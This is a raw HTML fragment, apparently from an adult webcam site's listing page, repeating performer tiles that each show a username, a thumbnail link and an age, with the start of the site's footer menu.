		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Alice_Voss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;NightsFantasy&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/NightsFantasy" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="NightsFantasy" src="https://content.socams.com/user/NightsFantasy.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">NightsFantasy</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch NightsFantasy">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LaceyDover&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/LaceyDover" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LaceyDover" src="https://content.socams.com/user/LaceyDover.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LaceyDover</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LaceyDover">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AngieShae&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/AngieShae" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AngieShae" src="https://content.socams.com/user/AngieShae.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AngieShae</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AngieShae">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CleoLangley&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/CleoLangley" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CleoLangley" src="https://content.socams.com/user/CleoLangley.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CleoLangley</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CleoLangley">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;PatriciaSpicee&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/PatriciaSpicee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="PatriciaSpicee" src="https://content.socams.com/user/PatriciaSpicee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">PatriciaSpicee</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch PatriciaSpicee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MariSole&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/MariSole" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MariSole" src="https://content.socams.com/user/MariSole.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MariSole</span>
			<span>27</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MariSole">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SEXYDOLLYFresh&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/SEXYDOLLYFresh" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SEXYDOLLYFresh" src="https://content.socams.com/user/SEXYDOLLYFresh.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SEXYDOLLYFresh</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SEXYDOLLYFresh">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;EvaMillar1&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/EvaMillar1" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="EvaMillar1" src="https://content.socams.com/user/EvaMillar1.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">EvaMillar1</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch EvaMillar1">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Sarah_lane&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/Sarah_lane" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Sarah_lane" src="https://content.socams.com/user/Sarah_lane.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Sarah_lane</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Sarah_lane">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Izabel&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/Izabel" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Izabel" src="https://content.socams.com/user/Izabel.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Izabel</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Izabel">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AliceSchuster&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/AliceSchuster" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AliceSchuster" src="https://content.socams.com/user/AliceSchuster.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AliceSchuster</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AliceSchuster">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BeckyShine&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/BeckyShine" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BeckyShine" src="https://content.socams.com/user/BeckyShine.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BeckyShine</span>
			<span>37</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BeckyShine">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LiaCrimson&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/LiaCrimson" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LiaCrimson" src="https://content.socams.com/user/LiaCrimson.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LiaCrimson</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LiaCrimson">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;HelenaMonroe&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/HelenaMonroe" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="HelenaMonroe" src="https://content.socams.com/user/HelenaMonroe.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">HelenaMonroe</span>
			<span>37</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch HelenaMonroe">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;VanessaBernall&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/VanessaBernall" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="VanessaBernall" src="https://content.socams.com/user/VanessaBernall.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">VanessaBernall</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch VanessaBernall">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Hanna_Evans&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/Hanna_Evans" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Hanna_Evans" src="https://content.socams.com/user/Hanna_Evans.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Hanna_Evans</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Hanna_Evans">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;indiansumayaNew&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/indiansumayaNew" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="indiansumayaNew" src="https://content.socams.com/user/indiansumayaNew.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">indiansumayaNew</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch indiansumayaNew">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;QueenIsabella&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/QueenIsabella" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="QueenIsabella" src="https://content.socams.com/user/QueenIsabella.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">QueenIsabella</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch QueenIsabella">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
